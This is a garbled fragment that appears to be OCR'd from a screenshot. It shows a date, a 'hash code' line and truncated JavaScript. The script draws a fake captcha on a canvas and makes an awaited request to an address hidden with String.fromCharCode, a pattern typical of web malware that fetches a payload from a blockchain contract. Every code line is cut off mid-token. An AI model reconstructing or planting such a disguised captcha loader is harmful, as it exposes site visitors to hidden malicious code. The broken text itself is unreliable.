
Dječ
10 Juna, 2026
🛠 Hash code: 9e9df6b7741
Last modification: 2026-06-09
<img src="data:image/gif;base64,R0
c=document.getElementById('captchaCan
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.resu